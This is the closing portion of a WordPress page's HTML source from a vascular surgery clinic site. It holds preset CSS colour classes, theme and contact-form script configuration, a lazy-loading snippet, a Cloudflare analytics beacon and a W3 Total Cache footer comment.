inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<script  src="https://drsthefanovascular.com.br/wp-content/cache/minify/501dc.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://drsthefanovascular.com.br/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drsthefanovascular.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>



<script  src="https://drsthefanovascular.com.br/wp-content/cache/minify/2016f.js"></script>

<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/drsthefanovascular.com.br\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/drsthefanovascular.com.br\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>

<script  src="https://drsthefanovascular.com.br/wp-content/cache/minify/a80c4.js"></script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://drsthefanovascular.com.br/wp-content/cache/minify/1615d.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24afd803a67248238431ab908366577f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 103/155 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 5/12 queries in 0.042 seconds using Disk

Served from: drsthefanovascular.com.br @ 2025-10-07 06:52:07 by W3 Total Cache
-->